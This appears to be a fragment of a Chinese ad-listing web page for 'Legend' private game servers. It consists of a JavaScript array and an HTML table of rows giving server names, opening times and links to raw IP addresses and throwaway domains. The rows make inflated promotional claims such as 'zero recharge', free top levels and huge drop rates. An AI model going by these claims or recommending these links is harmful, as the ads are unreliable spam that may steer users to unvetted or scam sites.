theAds[74]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://45.113.202.128:1019 target="_blank">８５火龙█单职业</a></TD><TD width=13%><a href=http://45.113.202.128:1019 target="_blank">纯元宝█攻速①区</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>沙奖保底８８</TD><TD>０充满赞◆０充终极◆０充进图◆０充抢-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>免费捡物吸怪</TD><TD align=center width=8%><a href=http://45.113.202.128:1019 target="_blank">点击查看</a></TD></tr>';
theAds[75]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://45.113.202.128:99 target="_blank">攻速神器つ单职业</a></TD><TD width=13%><a href=http://45.113.202.128:99 target="_blank">纯元宝つ中变①区</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>沙奖保底８８</TD><TD>０充满赞つ０充终极つ０充进图つ０充抢-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>免费捡物吸怪</TD><TD align=center width=8%><a href=http://45.113.202.128:99 target="_blank">点击查看</a></TD></tr>';
theAds[76]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://45.113.202.128:213 target="_blank">兰兰神器●单职业</a></TD><TD width=13%><a href=http://45.113.202.128:213 target="_blank">攻速１区●纯元宝</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>沙奖保底８８</TD><TD>０充进图●０充抢紅包●０充终极●０充-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>免费捡物吸怪</TD><TD align=center width=8%><a href=http://45.113.202.128:213 target="_blank">点击查看</a></TD></tr>';
theAds[77]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.ls2026.com target="_blank">龍神攻速复古</a></TD><TD width=13%><a href=http://www.ls2026.com target="_blank">●●首站首区●●</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>三职业都平等</TD><TD>█一切靠打█长久品牌█高爆率高回収█-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>公益长久耐玩</TD><TD align=center width=8%><a href=http://www.ls2026.com target="_blank">点击查看</a></TD></tr>';

theAds2='';
var idx;
theAds = theAds.sort(function(){return Math.random()*new Date%3-1;});
for(idx = 0; idx < shu; idx++){
	document.write(dot+theAds[idx]);
	//if (idx < shu){document.write('');}
}
document.write(dot+theAds2);
</script>
</TBODY>
</TABLE><TABLE cellSpacing=1 cellPadding=5 width=1000 align=center class=tableBorder1 border=0>
<TBODY>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/19日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.bxzs1.top:1603 target='_blank'>ж专属「冰雪」ж</a></TD><TD width=13%><a href=http://www.bxzs1.top:1603 target='_blank'>жж白漂ж免费ж</a></TD><TD width=18%><span class=STYLE3>1月/19日/7点30分开放</span></TD><TD align=center width=10%>ж「全部」免</TD><TD>жж白漂ж免费жжж全部ж免费жжж-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>「统统」免费</TD><TD align=center width=8%><a href=http://www.bxzs1.top:1603 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.hawpkg33.top:43135 target='_blank'>８０〃狂风攻速〃</a></TD><TD width=13%><a href=http://www.hawpkg33.top:43135 target='_blank'>免费〃迷失神器〃</a></TD><TD width=18%><span class=STYLE3>1月/19日/7点30分开放</span></TD><TD align=center width=10%>首爆奖上万充</TD><TD>████████第１区███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>０茺全满通关</TD><TD align=center width=8%><a href=http://www.hawpkg33.top:43135 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６乱世精品</a></TD><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>██首战首区██</a></TD><TD width=18%><span class=STYLE3>1月/19日/8点开放</span></TD><TD align=center width=10%>全图挂机搬砖</TD><TD>战士带毒█道法超猛█免费满级█轻松耐-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█沙奖7680█</TD><TD align=center width=8%><a href=https://43.241.17.203:15777/0113 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.hwanlz80.top:3507 target='_blank'>《　古族传人　》</a></TD><TD width=13%><a href=http://www.hwanlz80.top:3507 target='_blank'>《　　专属　　》</a></TD><TD width=18%><span class=STYLE3>1月/19日/8点开放</span></TD><TD align=center width=10%>首爆奖上万充</TD><TD>《　　　　　真　一　区　　　　　　》-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>０茺全满通关</TD><TD align=center width=8%><a href=http://www.hwanlz80.top:3507 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://61.164.174.49:5388 target='_blank'>【　　遮天　　】</a></TD><TD width=13%><a href=http://61.164.174.49:5388 target='_blank'>【　一区　】</a></TD><TD width=18%><span class=STYLE3>1月/19日/8点开放</span></TD><TD align=center width=10%>【　首区　】</TD><TD>【　　　　　神．器．专．属　　　　】-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费沉默迷失</TD><TD align=center width=8%><a href=http://61.164.174.49:5388 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.176176177.top:8205 target='_blank'>１７６必爆〃充值</a></TD><TD width=13%><a href=http://www.176176177.top:8205 target='_blank'>免﹏费﹏打﹏顶赞</a></TD><TD width=18%><span class=STYLE3>1月/19日/8点30分开放</span></TD><TD align=center width=10%>﹏免费﹏打﹏</TD><TD>免﹏费﹏打﹏顶﹏赞﹏免﹏费﹏打﹏顶﹏-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费打﹏顶赞</TD><TD align=center width=8%><a href=http://www.176176177.top:8205 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.6:555/21 target='_blank'>１．８０遨游复古</a></TD><TD width=13%><a href=http://103.192.209.6:555/21 target='_blank'>█２０２６新版█</a></TD><TD width=18%><span class=STYLE3>1月/19日/9点开放</span></TD><TD align=center width=10%>魔龙教主◆爆</TD><TD>█小怪爆战神╱进图无门槛╱等级免费升-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０中长期服</TD><TD align=center width=8%><a href=http://103.192.209.6:555/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/19日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/19日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/19日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://45.117.11.174:35060 target='_blank'>１７６丶免费白玩</a></TD><TD width=13%><a href=http://45.117.11.174:35060 target='_blank'>〔１７６╊散人〕</a></TD><TD width=18%><span class=STYLE3>1月/19日/10点开放</span></TD><TD align=center width=10%>◆小怪爆一切</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>主打ＢＯＳＳ</TD><TD align=center width=8%><a href=http://45.117.11.174:35060 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/19日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.170yss.com:24770 target='_blank'>１·７０金币合击</a></TD><TD width=13%><a href=http://www.170yss.com:24770 target='_blank'>１·７０金币合击</a></TD><TD width=18%><span class=STYLE3>1月/19日/10点开放</span></TD><TD align=center width=10%>金币合击</TD><TD>█复古合击█绿色复古█小极品+4█-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█公益◆合击</TD><TD align=center width=8%><a href=http://www.170yss.com:24770 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.xxw03.top target='_blank'>邪修大陆</a></TD><TD width=13%><a href=http://www.xxw03.top target='_blank'>首战首区</a></TD><TD width=18%><span class=STYLE3>1月/19日/10点30分开放</span></TD><TD align=center width=10%>白漂到顶</TD><TD>送会员狂暴■刀刀货币■刀刀爆率-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沉默专属</TD><TD align=center width=8%><a href=http://www.xxw03.top target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>1月/19日/10点30分开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/19日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/19日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://jbwb-uhhs-03.sdxfgdrj5639.top:10209 target='_blank'>２０２６绝版微变</a></TD><TD width=13%><a href=http://jbwb-uhhs-03.sdxfgdrj5639.top:10209 target='_blank'>独创·首战①区</a></TD><TD width=18%><span class=STYLE3>1月/19日/11点开放</span></TD><TD align=center width=10%>神器＂无限刀</TD><TD>「杀神」「神器」「迷失」「火龙」「专-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█站长推荐█</TD><TD align=center width=8%><a href=http://jbwb-uhhs-03.sdxfgdrj5639.top:10209 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/19日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/19日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/19日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.cq1268.com:228 target='_blank'>１.８５传奇火龙</a></TD><TD width=13%><a href=http://www.cq1268.com:228 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/19日/12点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱只为激情╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.cq1268.com:228 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.jzhl668.cn:88 target='_blank'>１丶８０决战火龙</a></TD><TD width=13%><a href=http://www.jzhl668.cn:88 target='_blank'>█首战★首区█</a></TD><TD width=18%><span class=STYLE3>1月/19日/12点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>火龙三职业★一切靠打★剑甲全爆★只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８５９５</TD><TD align=center width=8%><a href=http://www.jzhl668.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.kl1qv.cn:50001/ztms target='_blank'>０茺「迷失」免费</a></TD><TD width=13%><a href=http://www.kl1qv.cn:50001/ztms target='_blank'>刀刀「切割」秒怪</a></TD><TD width=18%><span class=STYLE3>1月/19日/12点30分开放</span></TD><TD align=center width=10%>一切装备靠打</TD><TD>全网独创◆必爆茺值◆免﹍费﹍打﹍顶﹍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>人人全满通关</TD><TD align=center width=8%><a href=http://www.kl1qv.cn:50001/ztms target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/19日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/19日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.baidu7788.com:1710 target='_blank'>１７６怀旧经典</a></TD><TD width=13%><a href=http://www.baidu7788.com:1710 target='_blank'>１丶７６首区</a></TD><TD width=18%><span class=STYLE3>1月/19日/13点开放</span></TD><TD align=center width=10%>７０８０养老</TD><TD>━━━━━１丶７６赤月终极━━━━━-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>进服玩一年</TD><TD align=center width=8%><a href=http://www.baidu7788.com:1710 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.baidu7788.com:2001 target='_blank'>１８０战神首区</a></TD><TD width=13%><a href=http://www.baidu7788.com:2001 target='_blank'>１丶７６复古开天</a></TD><TD width=18%><span class=STYLE3>1月/19日/13点开放</span></TD><TD align=center width=10%>▇５０全满▇</TD><TD>━━━━━１丶８０战神终极━━━━━-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>魔龙教主爆一</TD><TD align=center width=8%><a href=http://www.baidu7788.com:2001 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://www.176kkk.top target='_blank'>１．７６龙腾复古</a></TD><TD width=13%><a href=https://www.176kkk.top target='_blank'>小极品+９可挂机</a></TD><TD width=18%><span class=STYLE3>1月/19日/13点30分开放</span></TD><TD align=center width=10%>-</TD><TD>赞助可打、玩法不累、复古小极品天花板-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=https://www.176kkk.top target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://1.17671.cn:837/aK.htm target='_blank'>５亿吨暴击超变态</a></TD><TD width=13%><a href=http://1.17671.cn:837/aK.htm target='_blank'>满屏红怪无限首爆</a></TD><TD width=18%><span class=STYLE3>1月/19日/13点30分开放</span></TD><TD align=center width=10%>杀怪★送充值</TD><TD>攻速倍攻９９９█０血不死█秒怪如屠狗-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>０充消费超低</TD><TD align=center width=8%><a href=http://1.17671.cn:837/aK.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.ctryt98pjh.top:86 target='_blank'>盖世超变※无限刀</a></TD><TD width=13%><a href=http://www.ctryt98pjh.top:86 target='_blank'>▇０╲氪╲０╲充</a></TD><TD width=18%><span class=STYLE3>1月/19日/13点30分开放</span></TD><TD align=center width=10%>专属神器迷失</TD><TD>超变无限刀单职业大极品●轻变火龙沉默-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>无限刀超变中</TD><TD align=center width=8%><a href=http://www.ctryt98pjh.top:86 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/19日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/19日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/19日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>╱╲零充·无限刀</a></TD><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>９９９９倍·攻速</a></TD><TD width=18%><span class=STYLE3>1月/19日/14点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>送╋全屏切割╋全屏吸怪╋送沙捐送挂机-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖◆８８８</TD><TD align=center width=8%><a href=http://www.adpj.top:3588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://945xgp.brqff6988.xyz:15888 target='_blank'>⒈７６攻速小钢炮</a></TD><TD width=13%><a href=http://945xgp.brqff6988.xyz:15888 target='_blank'>小极品っ复古神器</a></TD><TD width=18%><span class=STYLE3>1月/19日/14点开放</span></TD><TD align=center width=10%>暗黑火龙冰雪</TD><TD>〓（０充）赞助可打〓（０充）全部看脸-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>高爆公益微变</TD><TD align=center width=8%><a href=http://945xgp.brqff6988.xyz:15888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://888.vbdfdgye.xyz:3237 target='_blank'>新版杀神恶魔韩版</a></TD><TD width=13%><a href=http://888.vbdfdgye.xyz:3237 target='_blank'>你要找的免费专属</a></TD><TD width=18%><span class=STYLE3>1月/19日/14点30分开放</span></TD><TD align=center width=10%>能打能爆一切</TD><TD>玩法上瘾█节奏感强█刀刀刺激█爆充值-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>探索剧情副本</TD><TD align=center width=8%><a href=http://888.vbdfdgye.xyz:3237 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/19日/15点开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/19日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.xc888.top:888 target='_blank'>１．８５星辰玉兔</a></TD><TD width=13%><a href=http://www.xc888.top:888 target='_blank'>█新版╋首战█</a></TD><TD width=18%><span class=STYLE3>1月/19日/18点30分开放</span></TD><TD align=center width=10%>█元素╋微变</TD><TD>█光柱满屏╋超高爆率╋憋尿激情╋散人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖７６８０</TD><TD align=center width=8%><a href=http://www.xc888.top:888 target='_blank'>点击查看</a></TD></TR>
